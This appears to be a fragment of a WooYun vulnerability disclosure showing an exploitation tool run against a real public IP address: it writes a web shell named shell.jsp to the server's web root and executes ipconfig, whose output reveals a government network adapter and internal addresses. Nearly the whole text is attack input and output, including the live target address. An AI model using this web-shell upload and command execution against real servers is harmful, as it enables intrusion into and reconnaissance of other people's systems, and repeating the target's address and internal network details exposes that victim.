 Url: http://220.191.230.219:8080
WebPath: Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: ipconfig Execute
Ethernet adapter 政务网:
Connection-specific DNS Suffix . :
IP Address. . . . . . . . . . . . : 10.10.1.10
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 10.10.1.254
Ethernet adapter 本地连接 3:
Connection-specific DNS Suffix . :
www.wooyun.org